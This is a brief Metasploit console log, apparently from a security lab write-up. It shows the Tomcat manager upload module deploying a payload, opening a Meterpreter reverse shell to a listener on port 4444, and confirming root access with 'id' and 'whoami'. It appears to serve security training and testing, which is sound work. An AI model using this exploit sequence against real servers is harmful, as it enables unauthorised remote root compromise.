 tools
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.150.130:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying g63Nbt...
[*] Executing g63Nbt...
[*] Undeploying g63Nbt ...
[*] Sending stage (53845 bytes) to 192.168.150.128
[*] Meterpreter session 2 opened (192.168.150.130:4444 -> 192.168.150.128:36102) at 2019-11-14 04:04:41 -0500
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root